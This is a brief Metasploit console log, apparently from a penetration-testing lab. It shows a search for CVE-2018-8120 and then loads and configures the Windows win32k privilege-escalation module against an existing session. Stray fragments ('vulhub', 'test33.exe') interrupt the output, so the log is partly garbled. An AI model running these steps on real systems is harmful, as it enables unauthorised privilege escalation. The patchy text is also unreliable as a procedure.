 msf5 post(multi/recon/local_exploit_suggester) > search  cve-2018-8120
Matching Modules
================
#  Name                                                Disclosure Date  Rank  Check  Description
-  ----                                                ---------------  ----  -----  -----------
0  exploit/windows/local/ms18_8120_win32k_privesc  2018-05-09       good  No     Windows SetImeInfoEx Win32k NULL Pointer Dereference
vulhub
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms18_8120_win32k_privesc
msf5 exploit(windows/local/ms18_8120_win32k_privesc) > show options
Module options (exploit/windows/local/ms18_8120_win32k_privesc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
test33.exe
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/local/ms18_8120_win32k_privesc) > set session 1
session ⇒ 1
msf5 exploit(windows/local/ms18_8120_win32k_privesc) >